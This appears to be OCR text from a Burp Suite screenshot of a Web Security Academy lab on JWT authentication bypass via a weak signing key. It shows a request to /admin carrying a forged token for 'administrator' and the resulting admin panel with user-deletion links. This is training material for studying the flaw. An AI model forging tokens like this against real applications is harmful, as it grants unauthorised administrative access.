 Request
Pretty Raw Hex JSON Web Token \n
1 GET /admin HTTP/2
2 Host: 0a9b009d0470e875803fb78800af0050.web-security-academy.net
3 Cookie: session=
eyJraWQiOiIyOGE2MGI1OS1lYzQ4LTRmNjAtODExOS03OWNhMmZkMGExNjUiLCJhbGciOiJ
IUzI1NiJ9.eyJpc3MiOiJwb3J0c3dpZ2dlciIsImV4cCI6MTcyMjIwMzI1OCwic3ViIjoiY
WRtaW5pc3RyYXRvciJ9.JYGCrHXKA8Cxgs3ngsBDvY5L5a99CKL_rzsKByX7hAg
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
13 Sec-Ch-Ua-Mobile: ?0
14 Sec-Ch-Ua-Platform: "Windows"
15 Accept-Language: en-US
16 Referer:
https://0a9b009d0470e875803fb78800af0050.web-security-academy.net/my-ac
count?id=wiener
17 Accept-Encoding: gzip, deflate, br
Response
Pretty Raw Hex Render \n
Web Secu
Academy
JWT
authentication
bypass via
weak signing
key
LAB Not solved
Back to lab description
Home | Admin panel | My account
Users
wiener - Delete
carlos - Delete